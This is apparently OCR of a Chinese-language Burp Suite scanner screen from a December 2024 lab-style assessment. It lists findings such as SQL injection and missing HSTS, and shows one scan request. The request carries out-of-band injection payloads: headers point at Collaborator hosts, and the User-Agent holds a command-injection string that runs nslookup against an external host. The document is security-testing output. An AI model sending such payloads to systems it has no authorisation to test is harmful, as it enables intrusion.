 所有问题 All issues found by the scanner
过滤 高 中 低 信息 Certain Firm 暂定 In scope BCheck generated Scan checks 扩展 Search
时间 来源 问题类型 Host
20:53:59 23 12月 2024 Task 5 SQL注入 https://0a9
20:53:59 23 12月 2024 Task 5 SQL注入 https://0a9
20:53:59 23 12月 2024 Task 5 SQL注入 https://0a9
20:53:59 23 12月 2024 Task 5 与外部服务（HTTP）通信 https://0a9
20:52:54 23 12月 2024 Task 5 与外部服务（HTTP）通信 https://0a9
20:52:54 23 12月 2024 Task 5 与外部服务（DNS）通信 https://0a9
20:51:07 23 12月 2024 Task 5 TLS证书 https://0a9
20:46:55 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:46:55 23 12月 2024 Task 2 浏览器XSS过滤器无效 https://saf
20:46:55 23 12月 2024 Task 2 未强制使用HTTPS(HSTS,禁止HTTP访问) https://saf
20:44:04 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:44:04 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:44:03 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:44:03 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:44:03 23 12月 2024 Task 2 跨域Referer泄漏 https://saf
20:44:03 23 12月 2024 Task 2 可缓存HTTPS响应 https://fire
20:44:03 23 12月 2024 Task 2 未强制使用HTTPS(HSTS,禁止HTTP访问) https://saf
20:44:01 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:39:56 23 12月 2024 Task 2 可缓存HTTPS响应 https://saf
20:39:56 23 12月 2024 Task 2 浏览器XSS过滤器无效 https://saf
20:39:56 23 12月 2024 Task 2 可缓存HTTPS响应 https://dov
警告 请求 响应 Collaborator的HTTP通信 路径 to issue
美化 Raw Hex Chinese MarkInfo \n
15 X-Forwarded-For: spoofed.er97mvkvq2wh6oqv6z411lc3puvnjc.oastify.com
16 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/55.0.2883.87 Safari/537.36
root@dm36huful1rg1nlu1yz0wk72ktqoed.oastify.com'"`0&nslookup -q=cname
w85n67kh1oeovve93y5839m1bshn5gtdh843ss.oastify.com.&`'
17 Cache-Control: no-transform
18 True-Client-Ip: spoofed.jylct0r0x73mdtx0d4b68qj8wz2qqf.oastify.com
19 From: root@p2six6v61d7shz16hafccwne056xum.oastify.com
20 X-Client-Ip: spoofed.k8td311178dnnu71n5l7irt960cu0j.oastify.com
21 Cf-Connecting_ip: spoofed.p3tiy6w62d8siz26iagcdwoe1571vq.oastify.com
22 X-Originating-Ip: spoofed.0yztthrhxo33daxhdlbn87jpwg2eq3.oastify.com
23 X-Wap-Profile: http://snjli9g9mgsv22m92d0fxz8hl8r7fw.oastify.com/wap.xml
24 Contact: root@qtnjo7m7seyt80s78b6d3xefr6x6lv.oastify.com
25 Client-Ip: spoofed.i0jbvztzz65lfszzf3d5apl7yy4zso.oastify.com
搜索 1高亮
Inspector